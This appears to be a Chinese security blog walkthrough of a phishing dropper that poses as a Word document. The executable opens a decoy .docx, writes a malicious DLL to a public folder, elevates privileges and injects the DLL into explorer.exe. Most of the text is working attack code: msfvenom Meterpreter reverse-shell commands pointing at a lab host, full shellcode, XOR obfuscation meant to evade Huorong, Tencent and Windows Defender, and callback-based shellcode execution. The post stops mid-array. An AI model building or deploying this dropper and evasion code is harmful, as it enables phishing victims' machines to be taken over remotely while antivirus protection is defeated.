实战 | 记一次Word文档收集垂钓以及绕偏激绒,电脑管家和Windows Defender
**** 本文章仅供教学为目标,若该文章的手艺形成财富缺失,本文做者概不负责 ****
虚拟机情况
Kali Linux IP: 192.168.107.128
Windows Defender: 192.168.107.136
Windows Huorong: 192.168.107.131
Windows Tencent Anti-Virus: 192.168.107.1
Kali Linux IP: 192.168.107.128
Windows Defender: 192.168.107.136
Windows Huorong: 192.168.107.131
Windows Tencent Anti-Virus: 192.168.107.1

image.png

Visual Studio - Resources Files - Add - Resouce - import - choose your Word file - input docx type
展开全文
image.png

image.png
歹意DLL文件将本身存储在可施行文件中的体例不异。

image.png

image.png 我们若何释放资本?// Initialize the variables
charPathFileName[MAX_PATH] = { 0};
charFileName[MAX_PATH] = { 0};
charDllpath[ 2*MAX_PATH] = "C:\\Users\\Public\\Downloads\\acvfunc.dll";
charFileType[ 10] = { 0};
// Word File Resource Variables
HRSRC Resource;
HGLOBAL ResourceGlobal;
DWORD FileSize;
// DLL File Resource Variables
HRSRC DLL_Resource;
HGLOBAL DLL_ResourceGlobal;
DWORD DLL_FileSize;
在可施行文件中找到资本,将它们加载并锁定在void pointer中
// FindResourceA
// LoadResource
Resource = FindResourceA( NULL, MAKEINTRESOURCEA( 101), "docx");
DLL_Resource = FindResourceA( NULL, MAKEINTRESOURCEA( 102), "dll");
ResourceGlobal = LoadResource( NULL, Resource);
DLL_ResourceGlobal = LoadResource( NULL, DLL_Resource);
FileSize = SizeofResource( NULL, Resource);
DLL_FileSize = SizeofResource( NULL, DLL_Resource);
// Lock the resource in void* pointer
LPVOID PFILE = LockResource(ResourceGlobal);
LPVOID Shellcode_Buf = LockResource(DLL_ResourceGlobal);
我将文件名修改为法式名称,各人能够修改您想要的任何名称。
// Get the program name
GetModuleFileNameA( NULL, PathFileName, MAX_PATH);
strcpy_s(FileName, strrchr(PathFileName, '\\') + 1);
// phishing.exe - phishing.docx
// modify the suffix
for( size_ti = 0; i MAX_PATH; i++)
if(FileName[i] == '.')
FileName[i + 1] = 'd';
FileName[i + 2] = 'o';
FileName[i + 3] = 'c';
FileName[i + 4] = 'x';
break;
// Create a file and write the resource in it
HANDLE FILE = CreateFileA(FileName, FILE_ALL_ACCESS, 0, NULL, CREATE_ALWAYS, 0, NULL);
DWORD dwSize;
WriteFile(FILE, PFILE, FileSize, dwSize, NULL);
利用ShellExecuteExA函数翻开Word文件
// open the docx file
SHELLEXECUTEINFOA shellexc = { 0};
shellexc.cbSize = sizeof(shellexc);
shellexc.lpFile = FileName;
shellexc.nShow = SW_SHOW;
ShellExecuteExA(shellexc);
// Donot forget close handle or you will get wrong :-(
CloseHandle(FILE);
在公共途径中写进歹意DLL文件
// Sleep(10000);
// To bypass Windows Deferder, Windows defender will scan the file in 10s when you execute the file as an administrator privilege.
HANDLE DLLFILE = CreateFileA(Dllpath, FILE_ALL_ACCESS, 0, NULL, CREATE_ALWAYS, 0, NULL);
DWORD dllSize;
WriteFile(DLLFILE, Shellcode_Buf, DLL_FileSize, dllSize, NULL);
CloseHandle(DLLFILE);
整个释放资本功用函数如下
# pragmaonce
# include"Basic.h"
// "Basic.h" include Windows.h and iostream
voidfree_resource{
// Get File Name
charPathFileName[MAX_PATH] = { 0};
charFileName[MAX_PATH] = { 0};
charDllpath[ 2*MAX_PATH] = "C:\\Users\\Public\\Downloads\\acvfunc.dll";
charFileType[ 10] = { 0};
HRSRC Resource;
HGLOBAL ResourceGlobal;
DWORD FileSize;
HRSRC DLL_Resource;
HGLOBAL DLL_ResourceGlobal;
DWORD DLL_FileSize;
Resource = FindResourceA( NULL, MAKEINTRESOURCEA( 101), "docx");
DLL_Resource = FindResourceA( NULL, MAKEINTRESOURCEA( 102), "dll");
ResourceGlobal = LoadResource( NULL, Resource);
DLL_ResourceGlobal = LoadResource( NULL, DLL_Resource);
FileSize = SizeofResource( NULL, Resource);
DLL_FileSize = SizeofResource( NULL, DLL_Resource);
LPVOID PFILE = LockResource(ResourceGlobal);
LPVOID Shellcode_Buf = LockResource(DLL_ResourceGlobal);
GetModuleFileNameA( NULL, PathFileName, MAX_PATH);
strcpy_s(FileName, strrchr(PathFileName, '\\') + 1);
for( size_ti = 0; i MAX_PATH; i++)
if(FileName[i] == '.')
FileName[i + 1] = 'd';
FileName[i + 2] = 'o';
FileName[i + 3] = 'c';
FileName[i + 4] = 'x';
break;
// Create a file and write the resource in it
HANDLE FILE = CreateFileA(FileName, FILE_ALL_ACCESS, 0, NULL, CREATE_ALWAYS, 0, NULL);
DWORD dwSize;
WriteFile(FILE, PFILE, FileSize, dwSize, NULL);
// Create DLL FILE
// open the docx file
SHELLEXECUTEINFOA shellexc = { 0};
shellexc.cbSize = sizeof(shellexc);
shellexc.lpFile = FileName;
shellexc.nShow = SW_SHOW;
ShellExecuteExA(shellexc);
CloseHandle(FILE);
HANDLE DLLFILE = CreateFileA(Dllpath, FILE_ALL_ACCESS, 0, NULL, CREATE_ALWAYS, 0, NULL);
DWORD dllSize;
WriteFile(DLLFILE, Shellcode_Buf, DLL_FileSize, dllSize, NULL);
CloseHandle(DLLFILE);
} 我们若何在explorer.Exe历程中注进歹意软件?
HANDLE hToken = NULL;
LUID luidValue = { 0};
TOKEN_PRIVILEGES tokenPrivileges = { 0};
BOOL bRet = FALSE
查抄我们能否像治理员一样获得高特权
bRet = OpenProcessToken(hProcess, TOKEN_ADJUST_PRIVILEGES, hToken);
if(bRet == FALSE) {
ShowError( "OpenProcessToken");
returnFALSE;
// Get Local System pszPrivileges LUID Value
bRet = LookupPrivilegeValueA( NULL, pszPrivilegesName, luidValue);
if(bRet == FALSE) {
ShowError( "LookupPrivilegeValueA");
returnFALSE;
假设我们得到了查找特权值,我们能够测验考试在法式中提拔我们的权限
// Set Improve Privileges info
tokenPrivileges.PrivilegeCount = 1;
tokenPrivileges.Privileges[ 0].Luid = luidValue;
tokenPrivileges.Privileges[ 0].Attributes = SE_PRIVILEGE_ENABLED;
// Privilege Escalation
bRet = AdjustTokenPrivileges(hToken, FALSE, tokenPrivileges, 0, 0, NULL);
if(bRet == FALSE) {
ShowError( "AdjustTokenPrivileges");
returnFALSE;
else{
dwRet = GetLastError;
if(dwRet == ERROR_SUCCESS) {
returnTRUE;
elseif(dwRet == ERROR_NOT_ALL_ASSIGNED) {
ShowError( "ERROR_NOT_ALL_ASSIGNED");
returnFALSE;
整个提权部门
BOOL EnablePrivileges(HANDLE hProcess, LPCSTR pszPrivilegesName) {
HANDLE hToken = NULL;
LUID luidValue = { 0};
TOKEN_PRIVILEGES tokenPrivileges = { 0};
BOOL bRet = FALSE;
DWORD dwRet = 0;
bRet = OpenProcessToken(hProcess, TOKEN_ADJUST_PRIVILEGES, hToken);
if(bRet == FALSE) {
ShowError( "OpenProcessToken");
returnFALSE;
// Get Local System pszPrivileges LUID Value
bRet = LookupPrivilegeValueA( NULL, pszPrivilegesName, luidValue);
if(bRet == FALSE) {
ShowError( "LookupPrivilegeValueA");
returnFALSE;
// Set Improve Privileges info
tokenPrivileges.PrivilegeCount = 1;
tokenPrivileges.Privileges[ 0].Luid = luidValue;
tokenPrivileges.Privileges[ 0].Attributes = SE_PRIVILEGE_ENABLED;
// Privilege Escalation
bRet = AdjustTokenPrivileges(hToken, FALSE, tokenPrivileges, 0, 0, NULL);
if(bRet == FALSE) {
ShowError( "AdjustTokenPrivileges");
returnFALSE;
else{
dwRet = GetLastError;
if(dwRet == ERROR_SUCCESS) {
returnTRUE;
elseif(dwRet == ERROR_NOT_ALL_ASSIGNED) {
ShowError( "ERROR_NOT_ALL_ASSIGNED");
returnFALSE;
returnFALSE;
} 注进DLL部门// Initialize variable
HANDLE hProcess = NULL;
SIZE_T dwSize = 0;
LPVOID pDllAddr = NULL;
FARPROC pFuncProcAddr = NULL;
分配内存
//allocated memory in the injection process
dwSize = 1+ strlen(pszDllFileName);
pDllAddr = VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT, PAGE_READWRITE);
if( NULL== pDllAddr)
ShowError( "VirtualAllocEx");
returnFALSE;
在历程中写进歹意DLL文件
//Write data to the allocated memory
if(FALSE == WriteProcessMemory(hProcess, pDllAddr, pszDllFileName, dwSize, NULL))
ShowError( "WriteProcessMemory");
returnFALSE;
获取加载DLL文件函数地址
// Get LoadLibraryA function address
pFuncProcAddr = GetProcAddress( GetModuleHandle( L"kernel32.dll"), "LoadLibraryA");
if( NULL== pFuncProcAddr)
ShowError( "GetProcAddress_LoadLibraryA");
returnFALSE;
在历程下创建线程
// Use CreateRemoteThread to create a remote thread and implement DLL injection
HANDLE hRemoteThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)pFuncProcAddr, pDllAddr, 0, NULL);
if( NULL== hRemoteThread)
ShowError( "CreateRemoteThread");
returnFALSE;
// Close handle
CloseHandle(hProcess);
整个注进功用部门
BOOL CreateRemoteThreadInjectDll(DWORD dwProcessId, constchar* pszDllFileName)
HANDLE hProcess = NULL;
SIZE_T dwSize = 0;
LPVOID pDllAddr = NULL;
FARPROC pFuncProcAddr = NULL;
// Get Process Handle
hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, dwProcessId);
if( NULL== hProcess)
ShowError( "OpenProcess");
returnFALSE;
//allocated memory in the injection process
dwSize = 1+ strlen(pszDllFileName);
pDllAddr = VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT, PAGE_READWRITE);
if( NULL== pDllAddr)
ShowError( "VirtualAllocEx");
returnFALSE;
//Write data to the allocated memory
if(FALSE == WriteProcessMemory(hProcess, pDllAddr, pszDllFileName, dwSize, NULL))
ShowError( "WriteProcessMemory");
returnFALSE;
// Get LoadLibraryA function address
pFuncProcAddr = GetProcAddress( GetModuleHandle( L"kernel32.dll"), "LoadLibraryA");
if( NULL== pFuncProcAddr)
ShowError( "GetProcAddress_LoadLibraryA");
returnFALSE;
// Use CreateRemoteThread to create a remote thread and implement DLL injection
HANDLE hRemoteThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)pFuncProcAddr, pDllAddr, 0, NULL);
if( NULL== hRemoteThread)
ShowError( "CreateRemoteThread");
returnFALSE;
// Close handle
CloseHandle(hProcess);
returnTRUE;
最重要的是,收集垂钓部门已经完毕,
下一部门是若何绕过 火绒,腾讯电脑管家(其实和火绒一样,详细过程略)和 Windows Defender。
绕过部门若何创建歹意的DLL文件?
诚恳说,我脑海中的第一个设法是通过msfvenom创建DLL。
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.107.128 LPORT=4450 -f dll -0 malicious_dll.dll
但它将被火绒、腾讯电脑管家和 Windows Defender 检测到。因为 msfvenom 的特征码已经被各大厂商盯死了,DLL文件一落地间接被查杀

image.png

image.png

image.png
所以我们必需本身编写DLL文件来绕过检测。假设我们的DLL文件平安着陆,我们已经绕过了防病毒静态检测。
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.107.128 LPORT=4450 -f c -v shellcode 利用msfvenom 创建 shellcode

image.png ShellCode 加密
我们能够利用最简单的XOR加密来粉饰shellcode。有良多种加密体例,但是我觉得shellcode加密只是绕过静态查杀,所以目标只是绕过静态查杀就行。比拟于通信加密,shellcode的加密手艺能够比力简单。
unsignedcharencryptedShellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x48\x31\xd2\x65\x48\x8b\x52\x60\x56\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f"
"\xb7\x4a\x4a\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
"\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x49\x01\xd0\x50\x8b"
"\x48\x18\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x4d\x31\xc9"
"\x48\x01\xd6\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58\x48\x01"
"\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
"\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
"\x89\xe5\x49\xbc\x02\x00\x11\x62\xc0\xa8\x6b\x80\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
"\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
"\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
"\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
"\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
"\xf0\xb5\xa2\x56\xff\xd5";
charkey[] = "lkdajsdwqe,sadlqwe:_)";
charcipherType[] = "xor";
// Char array to host the deciphered shellcode
unsignedcharshellcode[ sizeofencryptedShellcode];
unsignedcharshellcode2[ sizeofencryptedShellcode];
std::cout encryptedShellcode std::endl;
printf( "\n\n\n");
// XOR decoding stub using the key defined above must be the same as the encoding key
intj = 0;
for( inti = 0; i sizeofencryptedShellcode; i++) {
if(j == sizeofkey - 1) j = 0;
// shellcode[sizeof encryptedShellcode - 1 - i] = encryptedShellcode[i];
shellcode[i] = (encryptedShellcode[i] + 0x72) ^ key[j] ;
// shellcode[i] = (shellcode[i] ^ key[j]) - 0x72;
// shellcode[i] = encryptedShellcode[i] ^ key[j];
j++;
for( inti = 0; i sizeofencryptedShellcode; i++) {
printf( "\\x%x", shellcode[i]);
} 我们能够得到加密的 shellcode.

image.png
解密
unsignedcharE_shellcode[] =
"\x2\xd1\x91\x37\x8\x29\x5a\x5\x3\x17\x9f\xb0\xd2\xa6\xa8\xb2\xcd\xc6\x7e\x88\x93\x91\xaf\xb6\xa9\xd0\x8e\xa0\xfd\xcb\x98\xe8\xe1\xde\xc7\x57\xcb\x8a\x81\xf8\xe5\xa8\x45\xd7\xd8\xdb\xc9\x41\x7a\xd9\xa2\x8b\x58\xed\xf3\xd7\x5f\x4a\x8\xd6\x49\x6c\x7d\x33\xaf\xd7\xa2\xd0\x8e\xa0\xe5\x8c\xd1\x82\xc9\x12\x26\xb4\x82\x9d\xef\x47\x2b\xa8\x9b\x8f\x16\x13\x18\x8e\x96\x8d\x3\x17\x5e\xc9\x96\x56\x8a\xa8\xcd\x16\x78\xe9\xd4\xde\xf9\xdf\x12\x28\xb1\x99\xcd\xfb\x30\xe4\xc9\x10\x5f\xdf\x8c\xd1\x9f\x85\xfc\x12\xd6\x18\x2c\xdb\xc9\x41\x7a\xc4\x42\x5e\x53\xc0\x12\x57\xc6\x23\x90\x6\x84\x2a\x97\xfa\x11\xd3\xca\x29\x94\x2e\xbd\xc7\x98\x9e\xe5\xda\x17\x2e\xa9\xc4\x98\x44\xe5\x9f\x91\xd9\xea\xda\x19\x31\xd7\x8a\x7\x9f\x9f\xb9\xdb\x17\x2e\xc2\xbd\xb5\xf1\x93\x9a\xa6\xd8\xaf\xd2\xa6\xc9\x91\x29\xe3\xd6\xe8\x2\x33\xae\xdf\xba\xbb\xdf\xc7\xdb\x72\xd1\x1a\x15\x10\xa5\xc8\x54\x9e\x94\xc1\xfd\xd6\xc5\x16\x1e\xc2\xbf\xde\xc1\x7\x93\x9f\x35\x76\x12\x18\x1\xdf\x8c\x26\xde\x2\x7\x13\xe7\xb8\x43\x6d\xb8\xc8\xec\xef\xd7\x90\x32\xdf\x91\x10\xd7\x5b\xcf\x8c\xb4\xa\x10\x23\xd2\x8a\x2b\xbf\x49\x2c\x5b\x1e\xa0\xd7\x4d\xf1\x81\xb9\x5\x0\x22\xf0\xf\xd2\xb4\xae\xb3\xc8\xc6\x1\xe0\x8a\x5e\xd1\x15\x53\xd0\x88\x50\xcd\x0\x57\x96\x88\x52\xd7\x40\x2d\xf6\x34\x68\x2e\x6e\xd6\x90\x5d\xbd\xe8\xc0\xae\xc9\x8a\x31\x96\x88\xa\xd7\x40\x7a\x60\x83\xe9\x2e\x6e\x9b\x59\x82\x1d\xd1\x2\x24\x90\x26\x3f\x29\x1\x13\x16\xd6\x84\x29\xe7\x80\xa4\x7d\xd3\xc8\x5f\xbd\x1c\xc0\xae\xcd\x8a\xe\x9f\x5f\x15\x2f\x56\xa0\x6\x22\xcf\x35\x5b\x9c\xac\xde\x94\x5c\xe1\xb4\x8c\x19\xb9\x9e\xc0\xaa\xbe\x1e\xf3\x5\x17\x89\x95\x93\x97\xf\xde\xc2\x51\xc0\x48\xbd\x67\xa0\x7b\x2\x26\xde\x97\x44\xcc\x9e\x3\xe0\x8a\x57\xd0\x9f\x3\xd0\x88\x28\xcd\x8a\xe\x9f\x5f\x15\x2f\x56\xa0\x6\x22\xcf\x35\x5b\x83\xf1\xae\xd2\xa3\xb8\xbe\x5\xc3\x17\x5e\xc0\xab\xb8\x1e\xbd\xc4\x49\x47\xfe\xa8\xce\x1a\x23\xa8\xa1\xc0\x48\x90\x91\xda\xff\x2\x26\xdf\x1d\x31\x2c\xcb\x4b\x2e\x58\xd6\x18\x51\xdb\xf1\x4b\xde\x80\x19\x82\xa\xc0\x10\x3d\xa6\xad\x5\xae\x81\x66\x1d\xe\x4c\x70\xa9\x1b\x34\x16";
unsignedchar* decrypt{
unsignedcharshellcode[ sizeofE_shellcode];
intj = 0;
charkey[] = "lkdajsdwqe,sadlqwe:_)";
for( inti = 0; i sizeofE_shellcode; i++) {
if(j == sizeofkey - 1) j = 0;
shellcode[i] = (E_shellcode[i] ^ key[j]) - 0x72;
j++;
returnshellcode;
jmp_shellcode 函数 通过回调函数,来间接施行shellcode
DWORD WINAPI jmp_shellcode(LPVOID pPara)
unsignedchar* addrShellcode = decrypt;
DWORD dwOldPro = 0;
BOOL ifExec = VirtualProtect(addrShellcode, sizeof(E_shellcode), PAGE_EXECUTE_READWRITE, dwOldPro);
// Callback function can bypass a lot of Anti-Virus softwares
EnumUILanguages((UILANGUAGE_ENUMPROC)addrShellcode, 0, 0);
return0;
DLL MAIN 函数
HANDLE hThread = NULL;
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
if(dwReason == DLL_PROCESS_ATTACH)
decrypt;
DisableThreadLibraryCalls(hModule);
hThread = CreateThread( NULL, 0, jmp_shellcode, 0, 0, 0);
MessageBox( NULL, L"You are hacked ", L"Hacked by Leviathan", MB_OK);
elseif(dwReason == DLL_PROCESS_DETACH)
returnTRUE;
整个DLL_File源代码
// dllmain.cpp : Defines the entry point for the DLL application.
# include"pch.h"
# includewindows.h
# includestdlib.h
typedefvoid(__stdcall* JMP_SHELLCODE);
//unsigned char shellcode[] =
//"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
//"\x52\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52"
//"\x18\x48\x8b\x52\x20\x4d\x31\xc9\x48\x0f\xb7\x4a\x4a\x48"
//"\x8b\x72\x50\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
//"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41"
//"\x51\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
//"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
//"\x74\x67\x48\x01\xd0\x8b\x48\x18\x50\x44\x8b\x40\x20\x49"
//"\x01\xd0\xe3\x56\x48\xff\xc9\x4d\x31\xc9\x41\x8b\x34\x88"
//"\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
//"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
//"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
//"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
//"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
//"\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
//"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
//"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
//"\x89\xe5\x49\xbc\x02\x00\x11\x62\xc0\xa8\x6b\x80\x41\x54"
//"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
//"\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
//"\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
//"\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
//"\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
//"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
//"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
//"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
//"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
//"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
//"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
//"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
//"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
//"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
//"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
//"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
//"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
//"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
//"\xf0\xb5\xa2\x56\xff\xd5";
unsignedcharE_shellcode[] =
"\x2\xd1\x91\x37\x8\x29\x5a\x5\x3\x17\x9f\xb0\xd2\xa6\xa8\xb2\xcd\xc6\x7e\x88\x93\x91\xaf\xb6\xa9\xd0\x8e\xa0\xfd\xcb\x98\xe8\xe1\xde\xc7\x57\xcb\x8a\x81\xf8\xe5\xa8\x45\xd7\xd8\xdb\xc9\x41\x7a\xd9\xa2\x8b\x58\xed\xf3\xd7\x5f\x4a\x8\xd6\x49\x6c\x7d\x33\xaf\xd7\xa2\xd0\x8e\xa0\xe5\x8c\xd1\x82\xc9\x12\x26\xb4\x82\x9d\xef\x47\x2b\xa8\x9b\x8f\x16\x13\x18\x8e\x96\x8d\x3\x17\x5e\xc9\x96\x56\x8a\xa8\xcd\x16\x78\xe9\xd4\xde\xf9\xdf\x12\x28\xb1\x99\xcd\xfb\x30\xe4\xc9\x10\x5f\xdf\x8c\xd1\x9f\x85\xfc\x12\xd6\x18\x2c\xdb\xc9\x41\x7a\xc4\x42\x5e\x53\xc0\x12\x57\xc6\x23\x90\x6\x84\x2a\x97\xfa\x11\xd3\xca\x29\x94\x2e\xbd\xc7\x98\x9e\xe5\xda\x17\x2e\xa9\xc4\x98\x44\xe5\x9f\x91\xd9\xea\xda\x19\x31\xd7\x8a\x7\x9f\x9f\xb9\xdb\x17\x2e\xc2\xbd\xb5\xf1\x93\x9a\xa6\xd8\xaf\xd2\xa6\xc9\x